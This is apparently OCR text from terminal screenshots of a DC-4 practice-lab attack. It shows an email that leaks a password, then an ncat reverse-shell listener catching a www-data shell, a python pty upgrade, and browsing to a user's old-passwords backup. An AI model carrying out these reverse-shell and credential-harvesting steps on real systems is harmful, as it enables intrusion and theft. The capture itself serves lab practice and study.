 File Actions Edit View Help
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wro
Password is: ^xHhA&hvim0y
See ya,
Charles
From MAILER-DAEMON Fri Apr 22 15:27:08 2022
Return-path: <>
Envelope-to: jim@dc-4
Delivery-date: Fri, 22 Apr 2022 15:27:08 +1000
Received: from Debian-exim by dc-4 with local (Exim 4.89)
id 1nhloy-0000FH-6r
for jim@dc-4; Fri, 22 Apr 2022 15:27:08 +1000
X-Failed-Recipients: dc4@dc-4
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-4>
To: jim@dc-4
File Actions Edit View Help
/home/kali/Desktop
4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.30.0.135.
Ncat: Connection from 10.30.0.135:43406.
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ export TERM=xterm
export TERM=xterm
www-data@dc-4:/usr/share/nginx/html$ pwd
pwd
www-data@dc-4:/usr/share/nginx/html$ cd /home
cd /home
www-data@dc-4:/home$ ls
ls
charles jim sam
www-data@dc-4:/home$ cd jim
cd jim
www-data@dc-4:/home/jim$ ls
ls
backups mbox test.sh
www-data@dc-4:/home/jim$ cd /home/jim/backups
cd /home/jim/backups
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak